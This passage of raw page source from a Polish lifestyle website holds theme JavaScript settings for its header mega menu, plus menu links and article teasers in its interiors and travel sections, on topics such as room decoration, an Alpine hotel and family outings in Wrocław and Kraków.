elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_174"}';
block_tdi_174.td_column_number = "3";
block_tdi_174.block_type = "tdb_header_mega_menu";
block_tdi_174.post_count = "4";
block_tdi_174.found_posts = "662";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "166";
tdBlocksArray.push(block_tdi_174);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_174" 
 id="tdi_175" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_176" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_177" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_178" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_179" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_174 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_180" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_181" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_182" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_183" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_184 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_184" > <script>var block_tdi_184 = new tdBlock();
block_tdi_184.id = "tdi_184";
block_tdi_184.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_184"}';
block_tdi_184.td_column_number = "3";
block_tdi_184.block_type = "tdb_header_mega_menu";
block_tdi_184.post_count = "4";
block_tdi_184.found_posts = "387";
block_tdi_184.header_color = "";
block_tdi_184.ajax_pagination_infinite_stop = "";
block_tdi_184.max_num_pages = "97";
tdBlocksArray.push(block_tdi_184);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_184" 
 id="tdi_185" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_186" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_187" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_188" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_189" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_184 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_190" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_191" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_192" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_193" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: 